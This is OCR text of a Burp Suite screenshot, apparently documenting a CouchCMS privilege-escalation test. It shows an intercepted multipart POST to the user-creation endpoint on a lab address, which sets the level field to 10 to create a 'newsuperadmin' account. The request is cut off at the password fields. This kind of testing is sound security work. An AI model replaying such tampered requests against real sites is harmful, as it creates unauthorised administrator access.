 Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Professional v2025.11.6 - Temporary Project - licensed to astra
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor
Autorize
Intercept HTTP history WebSockets history Match and replace Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Intercept on Forward Drop Request to https://192.168.1.6:443 Open browser
Time Type Direction Method URL Status code Length
16:48:58 3... HTTP → Request POST https://192.168.1.6/CouchCMS/couch/?o=users&q=create/d09e080bd00fd0e7115e12f5973861e2
Request
Pretty Raw Hex \n
28 ------WebKitFormBoundaryLwanBNBPEmAaxUvL
29 Content-Disposition: form-data; name="f_k_title"
30
31 newsuperadmin
32 ------WebKitFormBoundaryLwanBNBPEmAaxUvL
33 Content-Disposition: form-data; name="f_k_email"
34
35 newsuperadmin@newsuperadmin.com
36 ------WebKitFormBoundaryLwanBNBPEmAaxUvL
37 Content-Disposition: form-data; name="f_k_levels_list"
38
39 10
40 ------WebKitFormBoundaryLwanBNBPEmAaxUvL
41 Content-Disposition: form-data; name="f_k_password"
42
43 newsuperadmin
44 ------WebKitFormBoundaryLwanBNBPEmAaxUvL
45 Content-Disposition: form-data; name="f_k_password2"
46
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 8
Request cookies 3
Request headers 21
Inspector
Notes